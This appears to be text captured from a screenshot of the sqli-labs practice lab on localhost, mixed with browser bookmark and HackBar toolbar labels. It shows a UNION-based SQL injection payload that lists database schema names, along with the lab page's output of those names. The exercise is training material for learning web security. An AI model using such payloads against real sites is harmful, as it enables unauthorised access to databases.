 Less-1 **Error Based- String**
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+
培能
应用
Gmail
YouTube
地图
翻译
资讯
白话 C++ 第18章...
SegmentFault 思否
Git、Github、Gitk...
针不错blog
Stack Overflow -...
Typing Lessons | J...
Google 翻译
»
阅读清单
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test,websecurity
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-1/
?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Enable POST
ADD HEADER